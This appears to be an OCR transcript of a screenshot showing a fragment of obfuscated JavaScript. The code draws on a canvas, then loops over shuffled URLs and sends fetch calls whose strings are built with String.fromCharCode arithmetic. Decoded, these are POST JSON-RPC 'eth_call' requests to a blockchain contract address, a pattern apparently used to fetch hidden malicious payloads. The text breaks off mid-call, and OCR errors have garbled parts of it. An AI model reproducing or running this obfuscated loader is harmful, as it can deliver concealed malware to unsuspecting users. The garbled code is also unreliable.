
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+'
Seg'+'oe'+' UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri
ng.fromCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),
(41+18+61),(91+7+0),(6+91),(13+35),